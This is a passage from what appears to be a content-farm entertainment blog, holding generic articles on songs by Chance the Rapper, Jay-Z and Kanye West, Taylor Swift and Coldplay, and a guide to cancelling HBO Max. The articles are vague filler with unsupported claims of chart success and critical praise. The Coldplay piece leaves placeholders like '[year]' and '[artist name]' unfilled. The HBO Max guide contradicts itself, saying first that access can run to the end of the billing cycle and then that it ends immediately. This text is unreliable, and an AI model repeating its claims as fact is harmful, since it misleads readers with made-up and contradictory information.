Journey to Stardom</strong></h2><p>Chance&#8217;s rise to fame is a testament to the power of persistence and talent. Starting as an independent artist, he captured audiences with his breakthrough mixtapes, setting the stage for a career that would redefine the rap genre.</p><h3><strong>Breaking the Chains: Chance&#8217;s Unique Style</strong></h3><p>Unlike many in the rap scene, Chance the Rapper refused to be confined by genre boundaries. Drawing inspiration from a myriad of musical styles, his unique approach to rap resonated with a diverse audience, setting him apart from the mainstream.</p><h2><strong>Breaking Down &#8220;Hot in Here&#8221;</strong></h2><p>&#8220;Hot in Here,&#8221; the latest addition to Chance&#8217;s impressive discography, demands a closer look. Released with much anticipation, the track not only showcases Chance&#8217;s lyrical prowess but also serves as a collaboration masterpiece, featuring production talents that elevate the listening experience.</p><h3><strong>Collaboration Chronicles: The Making of &#8220;Hot in Here&#8221;</strong></h3><p>The track&#8217;s success is not just about Chance&#8217;s solo brilliance. Collaborating with renowned artists and producers, Chance crafted a musical piece that seamlessly blends various elements, creating a sonic masterpiece that resonates with listeners.</p><h2><strong>Cheers and Jeers: Public and Critical Reception</strong></h2><p>In the age of social media, the success of a song is often measured by its buzz. &#8220;Hot in Here&#8221; has ignited a firestorm on platforms like Twitter and Instagram, with fans expressing their love for the track. Reviews from music critics further solidify its place as a standout in Chance&#8217;s repertoire.</p><h3><strong>Tweeting the Heat: Social Media Frenzy</strong></h3><p>Chance&#8217;s social media engagement has played a pivotal role in the song&#8217;s success. With tweets that capture the essence of the track, he has connected with fans on a personal level, turning them into enthusiastic promoters of &#8220;Hot in Here.&#8221;</p><h2><strong>Decoding the Lyrics: Chance&#8217;s Message</strong></h2><p>&#8220;Hot in Here&#8221; isn&#8217;t just a catchy tune; it&#8217;s a lyrical journey. Chance, known for his thought-provoking lyrics, weaves a narrative that invites listeners to ponder its meaning. The song&#8217;s impact goes beyond the beats, sparking discussions and fan interpretations.</p><h3><strong>Between the Lines: The Message Within</strong></h3><p>Exploring the lyrics unveils Chance&#8217;s musings on life, fame, and the challenges he faces. Fan interpretations on online forums showcase the song&#8217;s ability to resonate with listeners on a personal level, turning it into an anthem for a generation.</p><h2><strong>Visual Symphony: Impact of the Music Video</strong></h2><p>In the visual realm, &#8220;Hot in Here&#8221; stands out. The music video is a cinematic masterpiece, offering viewers a visual feast that complements the auditory experience. Chance&#8217;s storytelling extends beyond lyrics, creating an immersive experience for fans.</p><h3><strong>Visual Storytelling: Beyond Lyrics</strong></h3><p>From vibrant visuals to symbolic imagery, the music video enhances the emotional impact of the song. Chance&#8217;s attention to detail and storytelling prowess are evident, making &#8220;Hot in Here&#8221; not just a song but an audio-visual journey.</p><h2><strong>Chance&#8217;s Footprint: Impact on the Industry</strong></h2><p>Beyond the charts, Chance the Rapper has left an indelible mark on the music industry. His philanthropy efforts, advocacy for independent artists, and commitment to social causes showcase a depth that goes beyond the realm of music.</p><h3><strong>More Than Music: Philanthropy and Influence</strong></h3><p>Chance&#8217;s impact extends to his efforts in supporting various causes. From education initiatives to community development projects, he uses his platform to bring about positive change. Aspiring artists look up to him not just for his musical talent but also for his commitment to making a difference.</p><h2><strong>From &#8220;Hot in Here&#8221; to Chart-Topping Heights</strong></h2><p>Comparisons to previous hits beg the question: What makes &#8220;Hot in Here&#8221; a standout? Analyzing the success factors, it becomes evident that the track&#8217;s unique blend of catchy beats, meaningful lyrics, and Chance&#8217;s signature style strikes a chord with fans.</p><h3><strong>Decoding the Formula: Success Factors</strong></h3><p>The track&#8217;s success isn&#8217;t a stroke of luck but a result of meticulous crafting. Chance&#8217;s understanding of his audience, coupled with innovative production choices, sets &#8220;Hot in Here&#8221; apart from the crowd. Fan preferences align with the authenticity and relatability embedded in the song.</p><h2><strong>Tweeting to the Beat: Chance&#8217;s Social Media Game</strong></h2><p>Chance&#8217;s social media presence is a case study in itself. The rapper&#8217;s engagement with fans goes beyond promotional content. Memorable tweets and candid moments shared online contribute to his authentic persona, fostering a connection with fans that goes beyond the stage.</p><h3><strong>Twitter Chronicles: Memorable Moments</strong></h3><p>From humorous anecdotes to insightful reflections, Chance&#8217;s Twitter feed is a testament to his authenticity. Fans appreciate the unfiltered glimpses into his life, creating a bond that transcends the traditional artist-fan relationship.</p><h2><strong>Facing the Music: Challenges for Chance</strong></h2><p>While enjoying the limelight, Chance the Rapper hasn&#8217;t been immune to public scrutiny. Navigating the complexities of fame and maintaining a semblance of a private life poses challenges that many in the industry grapple with.</p><h3><strong>Behind the Curtain: The Challenges of Fame</strong></h3><p>Public scrutiny, invasive media, and the weight of expectations—Chance faces the same challenges as any celebrity. The article delves into how he maintains authenticity amid the pressures of the spotlight.</p><h2><strong>Future Beats: What&#8217;s Next for Chance?</strong></h2><p>As fans celebrate the success of &#8220;Hot in Here,&#8221; the question lingers: What&#8217;s next for Chance the Rapper? Exploring upcoming projects and fan expectations provides a glimpse into the future of this influential artist.</p><h3><strong>Upcoming Symphony: Chance&#8217;s Future Projects</strong></h3><p>Chance&#8217;s journey doesn&#8217;t stop at &#8220;Hot in Here.&#8221; A sneak peek into his upcoming projects reveals a continued commitment to pushing boundaries and exploring new avenues within the music industry. Fans can expect more musical innovation and perhaps a few surprises.</p><h2><strong>Inside the Mind: Interviews and Personal Insights</strong></h2><p>Chance&#8217;s perspective on &#8220;Hot in Here&#8221; is best explored through his own words. Interviews and personal insights offer a window into the creative process and the emotions that fueled the making of this chart-topping hit.</p><h3><strong>In His Words: Chance&#8217;s Insights</strong></h3><p>The article features excerpts from Chance&#8217;s interviews, allowing readers to gain a deeper understanding of the artist&#8217;s mindset. From the initial concept of &#8220;Hot in Here&#8221; to its reception, Chance&#8217;s words provide valuable insights into the creative journey.</p><h2><strong>Global Resonance: &#8220;Hot in Here&#8221; on the World Stage</strong></h2><p>The impact of &#8220;Hot in Here&#8221; isn&#8217;t confined to a single region. The article explores its global success, examining chart performances, international fanbase, and the cultural resonance that transcends borders.</p><h3><strong>World Charts: Scaling International Heights</strong></h3><p>&#8220;Hot in Here&#8221; isn&#8217;t just a local sensation; it&#8217;s a global phenomenon. Chart performances in various countries highlight the track&#8217;s ability to transcend cultural and linguistic boundaries, making it a universal favorite.</p><h1><strong>Conclusion: The Heatwave Continues</strong></h1><p>In the ever-evolving landscape of music, Chance the Rapper stands as a beacon of innovation and authenticity. &#8220;Hot in Here&#8221; isn&#8217;t just a song; it&#8217;s a testament to Chance&#8217;s ability to connect with audiences on a profound level. As the heatwave of success continues, fans eagerly anticipate the next chapter in Chance&#8217;s musical journey.</p><h1><strong>FAQs (Frequently Asked Questions)</strong></h1><ol><li><strong>Q: What inspired Chance the Rapper to create &#8220;Hot in Here&#8221;?</strong><ul><li>A: Chance drew inspiration from personal experiences, blending it with his signature style to create a track that resonates with fans.</li></ul></li><li><strong>Q: How has &#8220;Hot in Here&#8221; performed on international charts?</strong><ul><li>A: The track has enjoyed international success, consistently ranking high on charts across various countries.</li></ul></li><li><strong>Q: What challenges has Chance the Rapper faced in his career?</strong><ul><li>A: Like any celebrity, Chance has faced challenges of public scrutiny and the balancing act between fame and personal life.</li></ul></li><li><strong>Q: Are there any collaborations in the pipeline for Chance?</strong><ul><li>A: While specifics may vary, Chance has hinted at future collaborations, keeping fans excited for what&#8217;s to come.</li></ul></li><li><strong>Q: How does Chance the Rapper use social media to connect with fans?</strong><ul><li>A: Chance&#8217;s social media presence is characterized by authenticity, with candid moments and engaging posts that foster a strong connection with his fanbase.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2409 post type-post status-publish format-standard has-post-thumbnail category-entertainment" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/no-church-in-the-wild-lyrics-unveiling-the-magnum-opus/" rel="bookmark" title="No Church in the Wild Lyrics: Unveiling the Magnum Opus"> No Church in the Wild Lyrics: Unveiling the Magnum Opus </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T16:43:03+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/no-church-in-the-wild-lyrics-unveiling-the-magnum-opus/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/no-church-in-the-wild-lyrics-unveiling-the-magnum-opus/" rel="bookmark" class="td-image-wrap" title="No Church in the Wild Lyrics: Unveiling the Magnum Opus"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/No-Church-in-the-Wild-Lyrics-Unveiling-the-Magnum-Opus-768x432.png" alt="No Church in the Wild Lyrics: Unveiling the Magnum Opus" title="No Church in the Wild Lyrics: Unveiling the Magnum Opus" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the vast landscape of musical artistry, certain songs etch themselves into the collective consciousness, transcending genres and leaving an indelible mark on culture. &#8220;No Church in the Wild Lyrics,&#8221; a collaborative masterpiece by Jay-Z and Kanye West, stands as a testament to the power of lyrical prowess and musical innovation.</p><h2>Introduction</h2><p>In the tumultuous world of hip-hop and rap, &#8220;No Church in the Wild&#8221; emerges as a paradigm-shifting composition. Released as part of the &#8220;Watch the Throne&#8221; album in 2011, the song immediately captured attention with its enigmatic title and provocative lyrics.</p><h2>Exploring the Lyrics</h2><p>Delving into the lyrics reveals a rich tapestry of themes, from societal upheaval to existential introspection. The metaphorical language employed by Jay-Z and Kanye West invites listeners to decode the profound messages woven into every verse.</p><h2>Artistic Collaboration</h2><p>The collaboration between Jay-Z and Kanye West is a creative force that melds diverse influences seamlessly. Their musical alchemy transforms the lyrics into a sonic experience that defies conventional boundaries.</p><h2>Cultural and Social Context</h2><p>Against the backdrop of societal discord, the lyrics of &#8220;No Church in the Wild&#8221; echo with socio-political commentary. The song becomes a mirror reflecting the turbulent realities of the time, prompting listeners to confront uncomfortable truths.</p><h2>Philosophical Underpinnings</h2><p>Beyond the surface, the lyrics delve into philosophical realms, exploring concepts of power, morality, and the human condition. This intellectual depth elevates the song beyond mere entertainment, inviting listeners to ponder on profound existential questions.</p><h2>Visual Representation in Music Videos</h2><p>The music videos accompanying the song add a visual layer to its narrative. Imagery becomes a crucial component in enhancing the listener&#8217;s understanding and emotional connection to the lyrics.</p><h2>Critical Reception</h2><p>Critics hailed &#8220;No Church in the Wild&#8221; for its boldness and innovation. Audience reactions varied, with some praising its thought-provoking nature, while others engaged in heated debates over its meaning.</p><h2>Legacy of the Song</h2><p>The song&#8217;s impact reverberated across the music industry, setting a new standard for artistic expression. Its influence extended beyond music, leaving an indelible mark on popular culture.</p><h2>Behind the Scenes</h2><p>Insights into the creation process provide a glimpse into the artistic minds of Jay-Z and Kanye West. Anecdotes from the studio shed light on the collaborative effort that birthed this iconic composition.</p><h2>Global Influence</h2><p>&#8220;No Church in the Wild&#8221; transcended geographical borders, resonating with audiences worldwide. Its global influence speaks to the universal themes encapsulated within its lyrics.</p><h2>Interpretations and Debates</h2><p>The ambiguity of the lyrics invites diverse interpretations, sparking debates within the fan community and beyond. The song&#8217;s open-ended nature allows listeners to find personal meaning in its verses.</p><h2>Connection to Real-world Events</h2><p>At times, the song&#8217;s themes align eerily with real-world events, leading to discussions about the prescience of its lyrics. &#8220;No Church in the Wild&#8221; becomes a soundtrack to moments of social and political unrest.</p><h2>Evolution of Jay-Z and Kanye West&#8217;s Music</h2><p>Tracing the trajectory of the artists&#8217; careers, &#8220;No Church in the Wild&#8221; emerges as a pivotal point in their musical evolution. Comparisons with other collaborations underscore its uniqueness.</p><h2>The Song&#8217;s Timelessness</h2><p>A decade since its release, &#8220;No Church in the Wild&#8221; remains as relevant as ever. Its timelessness lies in the fusion of poetic lyricism, musical innovation, and a profound commentary on the human experience.</p><h2>Conclusion</h2><p>In conclusion, &#8220;No Church in the Wild&#8221; isn&#8217;t just a song; it&#8217;s a cultural phenomenon. Its enduring impact on music, culture, and thought demonstrates the potential of art to transcend its medium and resonate across time.</p><h1>FAQs</h1><ol><li><strong>What inspired the lyrics of &#8220;No Church in the Wild&#8221;?</strong><ul><li>The lyrics draw inspiration from a myriad of sources, including societal unrest and philosophical reflections on power dynamics.</li></ul></li><li><strong>Why is the collaboration between Jay-Z and Kanye West significant?</strong><ul><li>Their collaboration brings together two giants of the music industry, resulting in a creative synergy that elevates the song to extraordinary heights.</li></ul></li><li><strong>How did the music videos contribute to the song&#8217;s narrative?</strong><ul><li>The music videos visually interpret the lyrics, adding layers of meaning and emotion that enhance the listener&#8217;s experience.</li></ul></li><li><strong>Has the meaning of the song evolved over time?</strong><ul><li>Yes, the open-ended nature of the lyrics allows for evolving interpretations, making it a dynamic piece of art.</li></ul></li><li><strong>What is the cultural relevance of &#8220;No Church in the Wild&#8221; today?</strong><ul><li>The song remains culturally relevant by addressing timeless themes that continue to resonate with contemporary audiences.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2406 post type-post status-publish format-standard has-post-thumbnail category-entertainment" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/taylor-swift-illicit-affairs-lyrics-unraveling-the-emotional-tapestry/" rel="bookmark" title="Taylor Swift Illicit Affairs Lyrics: Unraveling the Emotional Tapestry"> Taylor Swift Illicit Affairs Lyrics: Unraveling the Emotional Tapestry </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T16:34:20+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/taylor-swift-illicit-affairs-lyrics-unraveling-the-emotional-tapestry/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/taylor-swift-illicit-affairs-lyrics-unraveling-the-emotional-tapestry/" rel="bookmark" class="td-image-wrap" title="Taylor Swift Illicit Affairs Lyrics: Unraveling the Emotional Tapestry"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/Taylor-Swift-Illicit-Affairs-Lyrics-Unraveling-the-Emotional-Tapestry-768x432.png" alt="Taylor Swift Illicit Affairs Lyrics: Unraveling the Emotional Tapestry" title="Taylor Swift Illicit Affairs Lyrics: Unraveling the Emotional Tapestry" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>Taylor Swift, known for her profound storytelling through music, takes fans on an emotional journey with her song &#8220;Taylor Swift Illicit Affairs Lyrics.&#8221; The lyrics, a mosaic of emotions and experiences, weave a narrative that resonates deeply with listeners.</p><h2><strong>Understanding the Narrative</strong></h2><p>At the heart of &#8220;Illicit Affairs&#8221; is a poignant narrative exploring the complexities of relationships. Swift masterfully crafts a story that captures the nuances of love, betrayal, and the blurred lines between right and wrong. The song stands as a testament to Swift&#8217;s prowess in storytelling through music.</p><h2><strong>Lyrical Analysis</strong></h2><p>Delving into the lyrics, one encounters a tapestry of emotions. Lines like &#8220;Make sure nobody sees you leave&#8221; and &#8220;A dwindling, mercurial high&#8221; evoke a sense of secrecy and vulnerability. Swift&#8217;s use of metaphorical language adds layers to the narrative, allowing listeners to connect on a personal level.</p><h2><strong>Connection to Real Life</strong></h2><p>The beauty of Swift&#8217;s songwriting lies in its relatability. &#8220;Illicit Affairs&#8221; transcends the realm of celebrity experiences, touching on universal themes of heartbreak and longing. Listeners find solace in realizing that the emotions depicted are not exclusive to the realm of stardom but are shared by people from all walks of life.</p><h2><strong>Musical Accompaniment</strong></h2><p>The music serves as a powerful companion to the lyrics, enhancing the emotional impact of the song. The haunting melody and the arrangement contribute to the overall atmosphere, creating an immersive experience for the audience.</p><h2><strong>Swift&#8217;s Artistic Evolution</strong></h2><p>&#8220;Illicit Affairs&#8221; marks a milestone in Swift&#8217;s artistic journey. Comparisons to her earlier works reveal a maturation in songwriting, showcasing a more nuanced approach to themes of love and relationships. The song stands as a testament to Swift&#8217;s growth as an artist.</p><h2><strong>Fan Reactions</strong></h2><p>Swift&#8217;s fanbase, known for its passionate engagement, has dissected every nuance of &#8220;Illicit Affairs.&#8221; Fan forums, social media discussions, and fan-created content demonstrate the song&#8217;s lasting impact on Swift&#8217;s dedicated followers.</p><h2><strong>Social Media Buzz</strong></h2><p>Beyond traditional platforms, the song has created waves on social media. Memes, lyric discussions, and fan covers contribute to the vibrant online community surrounding &#8220;Illicit Affairs,&#8221; solidifying its place in the digital landscape.</p><h2><strong>Critics&#8217; Reviews</strong></h2><p>Critical reception of the song has been diverse, with some praising Swift&#8217;s vulnerability and others critiquing perceived melodrama. This diversity of opinions reflects the subjective nature of art and the varied ways in which audiences interpret and connect with music.</p><h2><strong>Global Appeal</strong></h2><p>The universality of the song&#8217;s themes has led to its international success. Translations and adaptations have allowed &#8220;Illicit Affairs&#8221; to transcend language barriers, finding resonance in diverse cultures around the globe.</p><h2><strong>Influence on Pop Culture</strong></h2><p>Beyond the music industry, &#8220;Illicit Affairs&#8221; has made its mark on pop culture. References in movies, TV shows, and other media highlight the song&#8217;s influence beyond the confines of the music world.</p><h2><strong>Behind the Scenes</strong></h2><p>Offering a peek behind the curtain, insights into the making of &#8220;Illicit Affairs&#8221; provide a deeper understanding of the creative process. Collaborators, production choices, and the recording journey contribute to the song&#8217;s unique identity.</p><h2><strong>Taylor Swift&#8217;s Impact on the Industry</strong></h2><p>As a stalwart in the music industry, Taylor Swift&#8217;s influence extends far beyond her own discography. Her ability to connect with audiences on a personal level has set a standard for authenticity in an industry often criticized for its manufactured image.</p><h2><strong>Fan Theories</strong></h2><p>Swift&#8217;s dedicated fanbase is known for dissecting every lyric for hidden meanings. Various fan theories surrounding &#8220;Illicit Affairs&#8221; add an extra layer of intrigue, showcasing the depth of Swift&#8217;s songwriting and her fans&#8217; commitment to uncovering hidden narratives.</p><h2><strong>Conclusion</strong></h2><p>&#8220;Illicit Affairs&#8221; stands as a timeless piece in Taylor Swift&#8217;s repertoire, a song that not only captures a moment in time but continues to resonate with audiences worldwide. Its impact on pop culture, coupled with Swift&#8217;s evolution as an artist, ensures its enduring significance.</p><h1><strong>Frequently Asked Questions (FAQs)</strong></h1><ol><li><strong>Q: What inspired Taylor Swift to write &#8220;Illicit Affairs&#8221;?</strong><ul><li>A: Swift drew inspiration from personal experiences and observations, crafting a narrative that explores the complexities of relationships.</li></ul></li><li><strong>Q: How has the song been received by critics?</strong><ul><li>A: Critical reception has been diverse, with some praising Swift&#8217;s vulnerability, while others critique perceived melodrama.</li></ul></li><li><strong>Q: Are there any hidden meanings in the lyrics of &#8220;Illicit Affairs&#8221;?</strong><ul><li>A: Fans have proposed various theories, adding layers of interpretation to the song&#8217;s already rich narrative.</li></ul></li><li><strong>Q: How has &#8220;Illicit Affairs&#8221; impacted Taylor Swift&#8217;s fanbase?</strong><ul><li>A: The song has fostered passionate discussions and fan engagement, solidifying its place in the hearts of Swift&#8217;s dedicated followers.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2403 post type-post status-publish format-standard has-post-thumbnail category-entertainment" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/a-sky-full-of-stars-lyrics/" rel="bookmark" title="A Sky Full of Stars Lyrics: Unveiling the Cosmic Tapestry"> A Sky Full of Stars Lyrics: Unveiling the Cosmic Tapestry </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T16:23:32+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/a-sky-full-of-stars-lyrics/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/a-sky-full-of-stars-lyrics/" rel="bookmark" class="td-image-wrap" title="A Sky Full of Stars Lyrics: Unveiling the Cosmic Tapestry"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/A-Sky-Full-of-Stars-Lyrics-Unveiling-the-Cosmic-Tapestry-768x432.png" alt="A Sky Full of Stars Lyrics: Unveiling the Cosmic Tapestry" title="A Sky Full of Stars Lyrics: Unveiling the Cosmic Tapestry" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the vast realm of music, some songs transcend the boundaries of time and space, etching themselves into the collective memory of listeners. Among these musical constellations is Coldplay&#8217;s &#8220;A Sky Full of Stars Lyrics.&#8221; Let&#8217;s embark on a journey to explore the lyrical cosmos of this celestial track.</p><h2><strong>The Celestial Prelude: Introduction to &#8220;A Sky Full of Stars&#8221;</strong></h2><p>Nestled within Coldplay&#8217;s repertoire, &#8220;A Sky Full of Stars&#8221; emerged as a dazzling beacon, radiating both lyrically and musically. Released in [year], this song became an anthem, resonating with audiences globally. Its lyrics, like stars in the night sky, hold a mesmerizing allure, drawing listeners into an emotional odyssey.</p><h2><strong>A Glimpse into the Cosmic Symphony: Background of the Song</strong></h2><p>Crafted by the brilliant minds of Coldplay, with [artist name] featuring in a collaborative effort, &#8220;A Sky Full of Stars&#8221; debuted in [release date]. The synergy between the band members and the featured artist infused the song with a unique vibrancy.</p><h2><strong>Lyric Analysis: Emotions and Themes</strong></h2><p>Diving into the lyrics, one encounters a profound exploration of emotions. The themes of love, longing, and hope weave through the verses, creating a tapestry of human experience. Each line resonates with a raw authenticity that listeners find both relatable and transcendent.</p><h2><strong>Harmony of Words and Melody: Musical Accompaniment</strong></h2><p>The lyrics, harmonized with an ethereal musical arrangement, elevate &#8220;A Sky Full of Stars&#8221; to unparalleled heights. The pulsating beats and celestial soundscape mirror the expansive emotions embedded in the lyrics. The symbiotic relationship between words and music enhances the overall impact on the listener.</p><h2><strong>Interpretations and Fan Reactions</strong></h2><p>Much like gazing at the stars and finding diverse constellations, listeners interpret the lyrics in myriad ways. Fan communities, thriving in the digital cosmos, engage in discussions, sharing personal interpretations and emotional connections forged with the song.</p><h2><strong>Global Success and Recognition</strong></h2><p>The success of &#8220;A Sky Full of Stars&#8221; reverberated across charts globally. It secured top positions and garnered prestigious awards, solidifying its status as a transcendent piece of musical artistry.</p><h2><strong>Collaboration Impact</strong></h2><p>The inclusion of [artist name] in the creation of this masterpiece added layers of complexity and richness. The collaborative effort showcased the beauty of artists coming together to create something greater than the sum of its parts.</p><h2><strong>Behind the Scenes: Unveiling the Creative Cosmos</strong></h2><p>Peering behind the curtain, we discover the intricate process of crafting this musical constellation. Insights from the artists provide a glimpse into the inspiration, challenges, and sheer joy involved in bringing &#8220;A Sky Full of Stars&#8221; to life.</p><h2><strong>Cultural Impact: From the Stars to the Streets</strong></h2><p>The song&#8217;s infiltration into popular culture is undeniable. Its presence in various media forms, from commercials to movie soundtracks, solidifies its role in shaping the cultural landscape.</p><h2><strong>Legacy of &#8220;A Sky Full of Stars&#8221;: Enduring Brilliance</strong></h2><p>As time passes, certain songs fade into obscurity, but &#8220;A Sky Full of Stars&#8221; defies this trend. Its legacy endures, captivating new generations with its timeless brilliance.</p><h2><strong>Connecting the Dots: Within Coldplay&#8217;s Musical Galaxy</strong></h2><p>Examining Coldplay&#8217;s discography, we discern the evolution of their musical style and how &#8220;A Sky Full of Stars&#8221; seamlessly integrates into the overarching narrative of the band&#8217;s journey.</p><h2><strong>Harmonizing Voices: Cover Versions and Adaptations</strong></h2><p>The song&#8217;s influence extends beyond Coldplay&#8217;s rendition. Notable cover versions and unique adaptations by other artists showcase the enduring resonance of the lyrics and melody.</p><h2><strong>Impact on Listeners: Stories in the Stardust</strong></h2><p>Listeners often share personal anecdotes, attributing profound significance to &#8220;A Sky Full of Stars.&#8221; Social media platforms serve as celestial canvases where fans paint their stories, creating a shared cosmos of experiences.</p><h2><strong>The Lyrics Beyond Music: Constellations in Culture</strong></h2><p>Beyond the realm of music, the lyrics find themselves quoted and referenced in literature, films, and everyday conversations. The universality of the themes ensures that the words resonate far beyond the confines of a song.</p><h2><strong>Conclusion: A Cosmic Ode to Humanity</strong></h2><p>In conclusion, &#8220;A Sky Full of Stars&#8221; is not merely a song; it&#8217;s a cosmic ode to the shared human experience. Its lyrics, like stars strewn across the night sky, continue to illuminate our lives with their brilliance, forging connections that transcend time and space.</p><h1><strong>FAQs: Unraveling the Mysteries</strong></h1><ol><li><strong>What inspired Coldplay to create &#8220;A Sky Full of Stars&#8221;?</strong><ul><li>Explore the band&#8217;s inspiration and creative process.</li></ul></li><li><strong>Are there any hidden meanings in the lyrics?</strong><ul><li>Delve into possible interpretations and hidden nuances.</li></ul></li><li><strong>How did the collaboration with [artist name] come about?</strong><ul><li>Uncover the behind-the-scenes story of the collaboration.</li></ul></li><li><strong>Why has &#8220;A Sky Full of Stars&#8221; remained so popular over the years?</strong><ul><li>Examine the enduring appeal and factors contributing to its longevity.</li></ul></li><li><strong>Are there any upcoming projects related to the song?</strong><ul><li>Stay tuned for insights into any future endeavors related to this musical masterpiece.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2400 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/how-to-cancel-hbo-max/" rel="bookmark" title="How to Cancel HBO Max"> How to Cancel HBO Max </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T16:12:51+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/how-to-cancel-hbo-max/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/how-to-cancel-hbo-max/" rel="bookmark" class="td-image-wrap" title="How to Cancel HBO Max"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/How-to-Cancel-HBO-Max-768x432.png" alt="How to Cancel HBO Max" title="How to Cancel HBO Max" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In a world where streaming services abound, you may find yourself at a crossroads, considering whether to continue your HBO Max subscription or explore new streaming horizons. This article serves as your guide on How to Cancel HBO Max experience if the time has come for you to bid it farewell.</p><h2><strong>Understanding HBO Max Subscriptions</strong></h2><p>Before we dive into the cancellation process, let&#8217;s take a moment to understand the HBO Max subscription landscape. HBO Max offers a variety of plans catering to different needs, from exclusive content enthusiasts to those seeking a broader range of entertainment. Each plan comes with its own set of features, making it essential to evaluate your current subscription in light of your preferences and budget.</p><h2><strong>Reasons for Cancelation</strong></h2><p>People cancel subscriptions for various reasons. It could be a shift in content preferences, a need to tighten the budget, or the allure of a competitor&#8217;s offerings. Whatever the reason, understanding why you want to cancel will help you make a more informed decision.</p><h2><strong>How to Cancel HBO Max</strong></h2><p>If you&#8217;ve made up your mind, the process of canceling HBO Max is straightforward. Head to the online portal, navigate to your account settings, and follow the cancellation prompts. For those who prefer a more personal touch, reaching out to customer support can provide additional assistance.</p><h2><strong>Considerations Before Canceling</strong></h2><p>Before you hit the cancel button, it&#8217;s wise to consider a few things. Check for ongoing promotions or discounts that might make your subscription more affordable. HBO Max also offers temporary suspension options if you just need a break without fully canceling your subscription.</p><h2><strong>Impact on Account and Access</strong></h2><p>Canceling your HBO Max subscription can have immediate or end-of-billing-cycle effects. Understanding the nuances of this process will ensure you are aware of when your access to HBO Max content will cease.</p><h2><strong>Feedback and Improvement</strong></h2><p>HBO Max values user feedback. If your decision to cancel is driven by dissatisfaction, take a moment to provide constructive feedback. You might be influencing future improvements to the service.</p><h2><strong>Dealing with Technical Issues</strong></h2><p>Canceling a subscription can sometimes come with technical hiccups. We&#8217;ll explore common issues users face during the cancellation process and offer some troubleshooting tips.</p><h2><strong>Rejoining HBO Max</strong></h2><p>Should you ever decide to return to the HBO Max family, we&#8217;ve got you covered. Learn the steps for re-subscribing and find out if there are any special offers awaiting returning customers.</p><h2><strong>Comparing Streaming Services</strong></h2><p>The world of streaming is vast, and alternatives to HBO Max abound. We&#8217;ll help you navigate the landscape, considering factors like content library, pricing, and unique features when choosing a new streaming service.</p><h2><strong>User Experiences</strong></h2><p>Real stories from users who have canceled and rejoined HBO Max can provide valuable insights. Hear their tips and learn from their experiences as you navigate your streaming journey.</p><h2><strong>Legal and Billing Aspects</strong></h2><p>Cancellation policies and pending charges are essential aspects to consider. We&#8217;ll guide you through understanding the legal and billing implications of canceling HBO Max.</p><h2><strong>Staying Updated with HBO Max</strong></h2><p>Even if you decide to cancel, staying informed about HBO Max&#8217;s updates can be beneficial. Subscribe to newsletters and monitor announcements for potential features or promotions that might entice you to return.</p><h2><strong>Community Discussions</strong></h2><p>Engage with the HBO Max community through online forums and discussions. Learn from the experiences of others and gain insights that can help you make an informed decision about canceling your subscription.</p><h2><strong>Conclusion</strong></h2><p>In conclusion, canceling your HBO Max subscription is a decision that should be made with careful consideration. By understanding the process, weighing your options, and staying informed, you can ensure that your streaming choices align with your entertainment needs.</p><h3><strong>Frequently Asked Questions</strong></h3><ol><li><em>Is there a grace period after canceling HBO Max where I can still access content?</em><p>No, canceling your HBO Max subscription will result in immediate loss of access to the platform&#8217;s content. Ensure you&#8217;ve watched everything you want before canceling.</li><li><em>Can I temporarily suspend my HBO 